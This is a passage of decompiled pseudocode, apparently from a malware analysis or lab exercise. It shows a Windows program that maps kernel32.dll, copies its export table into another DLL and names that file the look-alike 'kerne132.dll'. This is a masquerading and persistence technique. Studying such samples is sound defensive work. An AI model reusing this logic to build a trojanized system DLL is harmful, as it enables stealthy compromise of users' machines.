 int argca; // [esp+58h] [ebp+4h]
const char **argva; // [esp+5Ch] [ebp+8h]
const char **argvb; // [esp+5Ch] [ebp+8h]
if ( argc == 2 && !strcmp(argv[1], aWarningThisWil) )
{
hObject = CreateFileA(FileName, 0x80000000, 1u, 0, 3u, 0, 0);
v3 = CreateFileMappingA(hObject, 0, 2u, 0, 0, 0);
v4 = MapViewOfFile(v3, 4u, 0, 0, 0);
argca = v4;
v5 = CreateFileA(ExistingFileName, 0x10000000u, 1u, 0, 3u, 0, 0);
v46 = v5;
if ( v5 == -1 )
exit(0);
v6 = CreateFileMappingA(v5, 0, 4u, 0, 0, 0);
if ( v6 == -1 )
exit(0);
v7 = MapViewOfFile(v6, 0xF001Fu, 0, 0, 0);
argva = v7;
if ( !v7 )
exit(0);
v41 = v4 + v4[15];
v8 = sub_401040(*(v41 + 120), v41, v4);
v9 = &v7[15][v7];
v10 = v8;
v36 = v8;
v11 = sub_401040(*(v9 + 120), v9, v7);
v34 = sub_401040(v10[7], v41, argca);
v40 = sub_401040(v10[9], v41, argca);
v12 = sub_401040(v10[8], v41, argca);
v13 = *(v9 + 124);
v39 = v12;
v14 = sub_401070(*(v9 + 120), v9, argva);
qmemcpy(v11, v10, v13);
v42 = v14;
v15 = v10[5];
*(v11 + 20) = v15;
*(v11 + 24) = v10[6];
*(v11 + 12) = v11 + 40 + v14;
v35 = v11 + 56;
strcpy((v11 + 40), "kerne132.dll");
v16 = *(v11 + 20);
v17 = v11 + 56 + 4 * v16;
v18 = v11 + 56 + 8 * v16;
v44 = v17;
v43 = v18;